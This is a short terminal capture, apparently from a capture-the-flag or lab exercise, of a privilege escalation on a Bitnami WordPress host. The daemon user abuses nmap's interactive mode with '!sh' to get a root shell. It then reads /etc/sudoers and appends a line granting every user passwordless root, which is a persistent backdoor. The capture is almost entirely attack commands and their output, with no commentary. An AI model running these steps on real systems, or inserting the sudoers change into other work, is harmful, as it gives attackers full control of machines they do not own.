 (remote) daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
\[\](remote)\[\] \[\]root@linux\[\]:\[\]/opt/bitnami/apps/wordpress/htdocs\[\]$ cat /etc/sudoers
# /etc/sudoers
# This file MUST be edited with the 'visudo' command as root.
# See the man page for details on how to write a sudoers file.
# Defaults
Defaults        !lecture,tty_tickets,!fqdn
# Uncomment to allow members of group sudo to not need a password
# %sudo ALL=NOPASSWD: ALL
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Add bitnami paths to sudo
Defaults        secure_path="/opt/bitnami/varnish/bin:/opt/bitnami/sqlite/bin:/opt/bitnami/php/bin:/opt/bitnami/
mysql/bin:/opt/bitnami/apache2/bin:/opt/bitnami/common/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/bin:/usr/games"
\[\](remote)\[\] \[\]root@linux\[\]:\[\]/opt/bitnami/apps/wordpress/htdocs\[\]$ which tee
/usr/bin/tee
\[\](remote)\[\] \[\]root@linux\[\]:\[\]/opt/bitnami/apps/wordpress/htdocs\[\]$ echo "ALL ALL=(ALL) NOPASSWD: AL
L" | tee -a /etc/sudoers
ALL ALL=(ALL) NOPASSWD: ALL